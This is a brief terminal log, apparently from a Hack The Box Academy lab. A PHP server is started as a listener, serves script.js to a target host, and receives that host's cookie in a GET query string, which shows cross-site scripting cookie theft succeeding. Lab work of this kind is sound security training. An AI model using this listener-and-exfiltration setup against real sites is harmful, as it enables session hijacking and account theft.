 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-eqvrvqgmyb]─[/tmp/tmpserver]
└──╼ [★]$ sudo php -S 0.0.0.0:81
[Thu Jan 25 05:02:51 2024] PHP 7.4.33 Development Server (http://0.0.0.0:81) sta
rted
[Thu Jan 25 05:03:22 2024] 10.129.151.122:32900 Accepted
[Thu Jan 25 05:03:22 2024] 10.129.151.122:32900 [200]: (null) /script.js
[Thu Jan 25 05:03:22 2024] 10.129.151.122:32900 Closing
[Thu Jan 25 05:03:23 2024] 10.129.151.122:32902 Accepted
[Thu Jan 25 05:03:23 2024] 10.129.151.122:32902 [200]: GET /index.php?c=cookie=c
00k1355h0u1d8353cu23d
[Thu Jan 25 05:03:23 2024] 10.129.151.122:32902 Closing